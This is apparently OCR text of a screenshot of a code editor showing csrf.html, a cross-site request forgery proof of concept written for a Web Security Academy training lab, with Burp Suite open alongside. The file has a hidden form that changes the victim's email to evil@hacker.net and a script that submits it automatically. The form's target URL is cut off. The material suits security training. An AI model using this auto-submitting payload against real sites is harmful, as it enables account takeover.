 csrf.html - code - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Get Started csrf.html
csrf.html > script
1 <form method="POST" action="https://0a8e006a04ef273ac08c806f00ec0027.web-security-academy.net/my
2 <input type="hidden" name="email" value="evil@hacker.net">
3 </form>
4
5 <script>
6 document.forms[0].submit();
7 </script>
0 0 Ln 7, Col 10 Spaces: 4 UTF-8 LF HTML
Menu Burp Suite Community Edit... CSRF vulnerability with no... code csrf.html - code - Visual St... Wed 5 Oct, 11:14 z3nsh3ll